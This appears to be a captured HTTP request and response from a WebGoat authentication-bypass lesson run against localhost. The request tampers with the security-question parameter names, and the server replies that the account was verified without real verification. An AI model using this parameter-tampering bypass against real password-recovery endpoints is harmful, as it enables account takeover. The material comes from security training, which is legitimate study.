 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 94
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=YrOIvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
19 Connection: keep-alive
20
21 secQuestion00=test0&secQuestion11=test1&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 17:11:18 GMT
5 Content-Length: 246
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actual
ly verifying it. You can now change your password!",
10 "output":null,
11 "assignment":"VerifyAccount",
12 "attemptWasMade":true
13 }